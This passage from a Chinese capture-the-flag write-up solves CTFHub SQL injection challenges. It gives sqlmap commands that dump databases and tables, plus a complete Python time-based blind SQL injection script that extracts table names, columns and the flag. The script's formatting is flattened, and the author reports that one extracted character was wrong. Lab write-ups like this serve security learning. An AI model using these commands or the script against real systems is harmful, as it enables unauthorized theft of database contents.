
数据表名称
sqlmap -u "http://challenge-7b1f32e875471cc5.sandbox.ctfhub.com:10800/?id=1" -D sqli --tables
字段,flag
sqlmap -u "http://challenge-7b1f32e875471cc5.sandbox.ctfhub.com:10800/?id=1" -D sqli -T flag --columns --dump

得到flag
或者分步查询
列
sqlmap -u "http://challenge-7b1f32e875471cc5.sandbox.ctfhub.com:10800/?id=1" -D sqli -T flag --columns

字段
sqlmap -u "http://challenge-7b1f32e875471cc5.sandbox.ctfhub.com:10800/?id=1" -D sqli -T flag -C flag --dump

得到flag
时间盲注
sqlmap解题
CTFHub-web(sql时间盲注)_ctfhub 时间盲注-CSDN博客
http://challenge-2b6513b99f9a0338.sandbox.ctfhub.com:10800
数据库名称
sqlmap -u "http://challenge-2b6513b99f9a0338.sandbox.ctfhub.com:10800/?id=1" --dbs
数据表名称
sqlmap -u "http://challenge-2b6513b99f9a0338.sandbox.ctfhub.com:10800/?id=1" -D sqli --tables

字段名,flag
sqlmap -u "http://challenge-2b6513b99f9a0338.sandbox.ctfhub.com:10800/?id=1" -D sqli -T flag --columns --dump

python脚本解题
CTFHub_技能树_Web之SQL注入——时间盲注详细原理讲解_保姆级手把手讲解自动化布尔盲注脚本编写_ctfhub时间盲注-CSDN博客
import requestsfrom time import perf_counter# 设定环境URL,由于每次开启环境得到的URL都不同,需要修改!url = 'http://challenge-2b6513b99f9a0338.sandbox.ctfhub.com:10800/'rs = requests.session()# 把字母表转化成ascii码的列表,方便便利,需要时再把ascii码通过chr(int)转化成字母ascii_range = range(ord('a'), 1 + ord('z'))# flag的字符范围列表,包括花括号、横杠、a-z、数字0-9flag_range = [45, 123, 125] + list(ascii_range) + list(range(48, 58))# 获取指定库中表的数量def get_count_of_tables(): i = 1 while True: whole_url = url + '?id=1 and if((select count(*) from information_schema.tables where table_schema=database())={},sleep(0.5),1)'.format(i) t1 = perf_counter() rs.get(whole_url) t = perf_counter() - t1 if t > 0.5: return i i = i + 1# 获取指定库所有表的表名长度的列表def get_length_list_of_tables(): count_of_tables = get_count_of_tables() length_list = [] for i in range(count_of_tables): j = 1 while True: whole_url = url + '?id=1 and if(length((select table_name from information_schema.tables where table_schema=database() limit {},1))={},sleep(0.5),1)'.format(i, j) t1 = perf_counter() rs.get(whole_url) t = perf_counter() -t1 if t > 0.5: length_list.append(j) break j = j + 1 return count_of_tables, length_list# 获取指定库的所有表名列表def get_tables(): count_of_tables, length_list = get_length_list_of_tables() name_of_tables = [] for i in range(count_of_tables): name = '' for j in range(length_list[i]): for k in ascii_range: whole_url = url + '?id=1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit {},1),{},1))={},sleep(0.5),1)'.format(i, j+1, k) t1 = perf_counter() rs.get(whole_url) t = perf_counter() - t1 if t > 0.5: name = name + chr(k) break name_of_tables.append(name) return name_of_tables# 获取指定表中列的数量def get_count_of_columns(name_of_table): i = 1 while True: whole_url = url + '?id=1 and if((select count(*) from information_schema.columns where table_schema=database() and table_name="{}")={},sleep(0.5),1)'.format(name_of_table, i) t1 = perf_counter() rs.get(whole_url) t = perf_counter() - t1 if t > 0.5: return i i = i + 1# 获取指定表所有列的列名长度列表def get_length_list_of_columns(name_of_table): count_of_columns = get_count_of_columns(name_of_table) length_list = [] for i in range(count_of_columns): j = 1 while True: whole_url = url + '?id=1 and if(length((select column_name from information_schema.columns where table_schema=database() and table_name="{}" limit {},1))={},sleep(0.5),1)'.format(name_of_table, i, j) t1 = perf_counter() rs.get(whole_url) t = perf_counter() - t1 if t > 0.5: length_list.append(j) break j = j + 1 return count_of_columns, length_list# 获取指定库的所有列名列表def get_columns(name_of_table): count_of_columns, length_list = get_length_list_of_columns(name_of_table) columns = [] for i in range(count_of_columns): name = '' for j in range(length_list[i]): for k in ascii_range: whole_url = url + '?id=1 and if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name="{}" limit {},1),{},1))={},sleep(0.5),1)'.format(name_of_table, i, j+1, k) t1 = perf_counter() rs.get(whole_url) t = perf_counter() - t1 if t > 0.5: name = name + chr(k) break columns.append(name) return columns# 爆flagdef get_flag(name_of_table, name_of_column): i = 1 while True: for j in flag_range: whole_url = url + '?id=1 and if(ascii(substr((select {} from {}),{},1))={},sleep(0.5),1)'.format(name_of_column,name_of_table, i, j) t1 = perf_counter() rs.get(whole_url) t = perf_counter() - t1 if t > 0.5: print(chr(j), end="") if chr(j) == '}': print() return 1 break i = i + 1def main(): print("Judging the database...") print() print("Getting the table name...") tables = get_tables() for i in tables: print("[+]{}".format(i)) print("The table names in this database are : {}".format(tables)) table = input("Select the Table name:") if table not in tables: print("Error!") exit() print() print("Getting the column names in the {} table......".format(table)) columns = get_columns(table) for i in columns: print("[+]{}".format(i)) print("The column names in {} are : {}".format(table, columns)) column = input("Select the Column name:") if column not in columns: print("Error!") exit() print() print("Getting the flag......") print("[+]The flag is ", end="") get_flag(table, column)if __name__ == '__main__': main()运行脚本

输入flag后回车运行

得到flag

但是提交时提示flag错误
ctfhub{1b8e7af8-da83e4e030a879c}
ctfhub{1b8e7af84da83e4e030a879c}
经研究之后,发现为其中一个字符爆破错误,原因暂时还未知。